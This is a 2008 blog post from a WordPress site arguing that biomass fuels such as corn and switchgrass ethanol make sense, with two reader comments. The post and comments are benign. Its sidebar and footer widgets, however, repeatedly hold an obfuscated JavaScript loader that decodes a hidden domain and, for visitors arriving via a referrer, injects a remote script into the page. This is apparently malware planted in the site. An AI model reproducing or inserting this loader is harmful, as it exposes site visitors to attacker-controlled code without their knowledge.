                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='engage-mag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://theprofessornotes.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Bio Mass, still makes sense after all those years&#8230;</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                                        <article id="post-257" class="post-257 post type-post status-publish format-standard hentry category-business category-economics category-energy card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header ">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-21" href="https://theprofessornotes.com/archives/category/economics"  rel="category tag">Economics</a> <a class="ct-cat-item-15" href="https://theprofessornotes.com/archives/category/energy"  rel="category tag">energy</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">Bio Mass, still makes sense after all those years&#8230;</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/257" rel="bookmark"><time class="entry-date published" datetime="2008-01-10T09:48:31-05:00" itemprop="datePublished">January 10, 2008</time><time class="updated" datetime="2008-01-10T10:01:02-05:00" itemprop="dateModified">January 10, 2008</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>3 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://theprofessornotes.com/archives/author/scmprofessor" rel="author"><span class="author-name" itemprop="name">Steve Brady</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Even the few of you that actually know me probably didn&#8217;t know that at one point I was the Public Speaking winner at my state&#8217;s <a href="http://www.ffa.org/">FFA</a> (still Future Farmers of America, then) convention, back in the early, EARLY 80s.  That contest is a &#8220;prepared speech&#8221; contest, and for that speech, I chose to talk about the two major crises facing our nation:  parity for farmers, and the continuing energy crisis.  It appeared to me, as a young high school kid, that a farmer&#8217;s cooperative could work towards a grain for oil deal.  But beyond that, I wrote how a shift towards &#8220;biomass&#8221; energy would actually remove the oil-baron middlemen, and rather than &#8220;grow to trade&#8221;, this would allow the farmers to essentially &#8220;grow to fuel.&#8221;</p>
<p>The past few years have seen an increase in the attention given to biomass as a fuel source.  You all may recognize this a little better as the &#8220;ethanol from corn&#8221; movement, among others.   <span id="more-257"></span>Of course, there is the first criticism&#8211;we need food for people, not to run automobiles.  Or to put another way &#8220;are we Americans so self-absorbed that we want to take food off the plates of people, and burn it in our cars?&#8221; Somewhat inflammatory, but that is generally the way the argument is formulated.  Of course, in his book  “<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&amp;location=http%3A%2F%2Fwww.amazon.com%2FOmnivores-Dilemma-Natural-History-Meals%2Fdp%2F0143038583%3Fie%3DUTF8%26s%3Dbooks%26qid%3D1199373750%26sr%3D8-1&amp;tag=theprosnot-20&amp;linkCode=ur2&amp;camp=1789&amp;creative=9325" onclick="javascript:urchinTracker ('/outbound/article/www.amazon.com');">Omnivore&#8217;s Dilemma</a><img decoding="async" src="http://www.assoc-amazon.com/e/ir?t=theprosnot-20&amp;l=ur2&amp;o=1" style="border: medium none  ! important; margin: 0px ! important" border="0" height="1" width="1" />” Michael Pollan points out that corn really isn&#8217;t all that good for people, either.</p>
<p>Additionally, there have been ongoing debates over whether we actually get enough energy out of corn and other crops. In fact, a controversial <a href="http://www.news.cornell.edu/stories/July05/ethanol.toocostly.ssl.html">Cornell University study</a> determined:</p>
<blockquote><p>Pimentel and Tad W. Patzek, professor of civil and environmental engineering at Berkeley, conducted a detailed analysis of the energy input-yield ratios of producing ethanol from corn, switch grass and wood biomass as well as for producing biodiesel from soybean and sunflower plants. Their report is published in Natural Resources Research (Vol. 14:1, 65-76).</p>
<p>In terms of energy output compared with energy input for ethanol production, the study found that:</p>
<ul>
<li>corn requires 29 percent more fossil energy than the fuel produced;</li>
<li>switch grass requires 45 percent more fossil energy than the fuel produced; and</li>
<li>wood biomass requires 57 percent more fossil energy than the fuel produced.</li>
</ul>
<p>In terms of energy output compared with the energy input for biodiesel production, the study found that:</p>
<ul>
<li>soybean plants requires 27 percent more fossil energy than the fuel produced, and</li>
<li>sunflower plants requires 118 percent more fossil energy than the fuel produced.</li>
</ul>
</blockquote>
<p>Did I mention it was controversial?  Well, this week Scientific American reports that <a href="http://www.sciam.com/article.cfm?id=grass-makes-better-ethanol-than-corn">switchgrass is a better choice</a> than corn for ethanol, and goes on to report that:</p>
<blockquote><p>But yields from a grass that only needs to be planted once would deliver an average of 13.1 megajoules of energy as ethanol for every megajoule of petroleum consumedâ€”in the form of nitrogen fertilizers or diesel for tractorsâ€”growing them [&#8230;] This means that switchgrass ethanol delivers 540 percent of the energy used to produce it, compared with just roughly 25 percent more energy returned by corn-based ethanol according to the most optimistic studies.</p></blockquote>
<p>So I am brought again to the views of my youth.  We can take back our energy independence.  We can have an affordable, cleaner-burner (although not &#8220;clean burning&#8221;) fuel source.  And we can breath life once again into the backbone of America, the family farmer.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/archives/257">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Bio%20Mass,%20still%20makes%20sense%20after%20all%20those%20years&#8230;&#038;url=https://theprofessornotes.com/archives/257">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/archives/257&#038;media=&#038;description=Bio%20Mass,%20still%20makes%20sense%20after%20all%20those%20years&#8230;">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bio%20Mass,%20still%20makes%20sense%20after%20all%20those%20years&#8230;&#038;url=https://theprofessornotes.com/archives/257">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-257 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theprofessornotes.com/archives/256" rel="prev">Life and Death of a Soldier-poet</a></div><div class="nav-next"><a href="https://theprofessornotes.com/archives/258" rel="next">Will we ever talk supply chain?</a></div></div>
	</nav><div class="about-author-box ">
    <h2 class="container-title">Written by:</h2>
    <div class="about-author clearfix">
                    <figure class="about-author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc13774ec867da350a647204aaa96b15160e3a976f71c4091696db76d1a6098e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>            </figure>
                <div class="about-author-bio-wrap">
            <div class="about-top">
                <h3 class="about-author-name">
                    <a href="https://theprofessornotes.com/archives/author/scmprofessor" title="Posts by Steve Brady" rel="author">Steve Brady</a>                    <span class="about-author-posts-num">
                        <i class="fa fa-pencil"></i>
                        550                         Posts</span>
                </h3>
            </div>
            <div class="about-author-bio"></div>
            <a class="about-author-posts-link" href="https://theprofessornotes.com/archives/author/scmprofessor">
                <i class="fa fa-hand-o-right"></i>View All Posts</a>

                            <div class="author-socials">
                Follow Me :                            </div>
            </div>
    </div>
</div>
            <div class="related-pots-block">
                                    <h2 class="widget-title">
                        Related Posts                    </h2>
                                <ul class="related-post-entries clearfix">
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        <img width="350" height="220" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-350x220.png" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2622">
                                        StarLink is Disruptive Innovation. What does that mean?                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        <img width="312" height="220" src="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local.jpg 720w, https://theprofessornotes.com/wp-content/uploads/2016/01/Buy-local-300x211.jpg 300w" sizes="auto, (max-width: 312px) 100vw, 312px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2567">
                                        Buy local&#8211;for the right reasons!                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2567" rel="bookmark"><time class="entry-date published" datetime="2016-01-20T09:51:36-05:00" itemprop="datePublished">January 20, 2016</time><time class="updated" datetime="2016-01-20T09:54:01-05:00" itemprop="dateModified">January 20, 2016</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                            <li>
                                                            <figure class="widget-image">
                                    <a href="https://theprofessornotes.com/archives/2552">
                                        <img width="350" height="208" src="https://theprofessornotes.com/wp-content/uploads/2015/03/8639624518_2665d44119_z.jpg" class="attachment-engage-mag-small-thumb size-engage-mag-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2015/03/8639624518_2665d44119_z.jpg 640w, https://theprofessornotes.com/wp-content/uploads/2015/03/8639624518_2665d44119_z-300x178.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" />                                    </a>
                                </figure>
                                                        <div class="featured-desc">
                                <h2 class="related-title">
                                    <a href="https://theprofessornotes.com/archives/2552">
                                        &#8220;Fair Share?&#8221;                                    </a>
                                </h2>
                                                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2552" rel="bookmark"><time class="entry-date published" datetime="2015-03-17T07:28:17-05:00" itemprop="datePublished">March 17, 2015</time><time class="updated" datetime="2025-12-18T09:35:46-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
            
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Bio Mass, still makes sense after all those years&#8230;</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
			
            <li id="comment-9618" class="comment even thread-even depth-1">
                <article id="div-comment-9618" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/c732b67fb7127433b23504fca08341230d2c7554f28272d6274a4a873c280fd9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c732b67fb7127433b23504fca08341230d2c7554f28272d6274a4a873c280fd9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong><a href="http://targuman.org/blog/" class="url" rel="ugc external nofollow">Chris</a></strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/257#comment-9618">
                                        <time datetime="2008-01-10T11:37:35-05:00" itemprop="datePublished">
                                            January 10, 2008 at 11:37 ams
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>I knew that you had won! 🙂 </p>
<p>But along these lines:<br />
Butter from Farm Show sculpture will power tractors</p>
<p>After the conclusion of the Pennsylvania Farm Show, which runs from Jan. 5 to Jan. 12, about 900 pounds of butter used in the event&#8217;s famous butter sculpture will be scraped off its frame by Penn State farm operations workers, plopped into barrels and brought back to the University and State College Area High School for conversion into biodiesel. Donated by Land O&#8217;Lakes Inc., the butter will be converted into fuel by a chemical process currently used by both Penn State and the high school to recycle waste oils from cafeterias and dining halls into biodiesel, which is then used to power tractors and other equipment. The butter to be recovered from the sculpture will not provide a huge amount of biofuel, according to Glen Cauffman, manager of Penn State&#8217;s farm operations, but it is indicative of the potential that agricultural and waste products offer for displacing much of the petroleum<br />
used by our society.</p>
<p>Read the full story on Live: <a href="http://live.psu.edu/story/27945?nw=4" rel="nofollow">http://live.psu.edu/story/27945?nw=4</a></p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->

            <li id="comment-9631" class="comment odd alt thread-odd thread-alt depth-1">
                <article id="div-comment-9631" class="comment-body" itemtype="https://schema.org/Comment" itemscope>
                    <footer class="comment-meta">
                        <img alt='' src='https://secure.gravatar.com/avatar/6cbb1539ff4aedf8505e65e040e8059d3765ada21e4f57551c4619578652c6be?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cbb1539ff4aedf8505e65e040e8059d3765ada21e4f57551c4619578652c6be?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                        <div class="comment-author-info">
                            <div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
                                <span itemprop="name" class="fn"><strong>Steve Swartz</strong></span>                            </div><!-- .comment-author -->

                            <div class="entry-meta comment-metadata">
                                <span><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/257#comment-9631">
                                        <time datetime="2008-02-05T13:53:27-05:00" itemprop="datePublished">
                                            February 5, 2008 at 1:53 pms
                                        </time>
                                    </a></span>
                                                                                            </div><!-- .comment-metadata -->
                        </div><!-- .comment-author-info -->

                                            </footer><!-- .comment-meta -->

                    <div class="comment-content" itemprop="text">
                        <p>&#8220;deliver an average of 13.1 megajoules of energy as ethanol for every megajoule of petroleum consumedâ€”in the form of nitrogen fertilizers or diesel for tractorsâ€”growing them […] &#8221;</p>
<p>Hmmm.  They were only counting the petroleum consumed for fertilizer and by tractors?</p>
<p>They didn&#8217;t count the petroleum consumed in converting the material to ethanol once it was harvested?</p>
<p>Of course they ignore the lower yield efficiency of ethanol as well, preferring to use the (wildly optimistic) &#8220;theoretical energy&#8221; which assumes 100% conversion efficiency.</p>
<p>Sigh.</p>
<p>It&#8217;s a good thing that the private sector is investing heavily in developing these technologies; no, wait-</p>
                    </div><!-- .comment-content -->
                </article><!-- .comment-body -->
        </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9748a8ece4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
